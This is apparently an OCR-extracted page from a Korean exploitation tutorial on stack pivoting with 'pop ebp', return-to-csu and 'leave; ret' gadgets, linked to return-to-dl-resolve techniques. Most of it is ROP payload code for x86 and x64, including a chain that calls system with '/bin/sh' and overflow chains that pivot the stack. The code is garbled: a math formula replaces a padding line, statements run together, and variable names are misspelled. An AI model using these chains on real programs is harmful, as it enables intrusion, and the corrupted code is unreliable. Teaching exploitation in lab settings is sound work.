```
exploit = p32(0x90909090)
exploit += p32(sysAddr)
exploit += p32(exit)
exploit += p32(binsh)
\text{exploit} += \left(\frac{1}{2} \times 90 \right) * (62 - \text{len}(\text{exploit}))exploit += p32(stackAddr)
exploit += p32(leave)
```
## <span id="page-1-0"></span>**"POP ebp" or "return-to-csu" Gadget + "leave; ret" Gadget**

- 아래 Exploit 기법에서는 "POP ebp" Gadget과 "return-to-csu" gadget을 이용하여 EBP, RBP 레지스터의 값을 변경합니다.
- 그리고 Stack pivot Gadget인 "leave; ret"을 이용하여 Stack의 흐름을 변경하였습니다.
	- [Return-to-dl-resolve x86](https://www.lazenca.net/display/TEC/01.Return-to-dl-resolve+-+x86#id-01.Returntodlresolvex86-to-dl-resolve-x86-Moveto%22.bss%22(Changethevalueoftheespregister)) [Return-to-dl-resolve - x64\(feat.Return-to-csu\)](https://www.lazenca.net/pages/viewpage.action?pageId=19300744#id-02.Returntodlresolvex64(feat.Returntocsu)-to-dl-resolve-x64(feat.Return-to-csu)-Exploitcode)

#### Return-to-dl-resolve - x86

```
...
#read(0,base_stage,100)
#jmp base_stage
buf1 = 'A' * 62buf1 += p32(addr_plt_read)
buf1 += p32(addr pop3)buf1 += p32(0)buf1 += p32(base_stage)
buf1 += p32(100)
buf1 += p32(addr_pop_ebp)
buf1 += p32(base_stage)
buf1 += p32(addr_leave_ret)
...
```
#### Return-to-dl-resolve - x64(feat.Return-to-csu)

```
...
#write(1,addr_got+8,8)
buf1 = 'A' * 72buf1 += p64(addr_csu_init1)buf1 += p64(0)
buff1 += p64(1)buf1 += p64(addr qot write)buf1 += p64(8)buff1 += p64(addr_got+8)buff1 += p64(1)buf1 += p64(addr_csu_init2)#read(0,base_stage,400)
buf1 += 'AAAAAAAA'
buf1 += p64(0)buf1 += p64(1)buf1 += p64(addr_got_read)
buf1 += p64(400)buf1 += p64(base_stage)
buf1 += p64(0)
buf1 += p64(addr csu init2)#JMP base_stage + 8
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += p64(base\_stage) # rbpbuf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += p64(addr leave ret)
...
```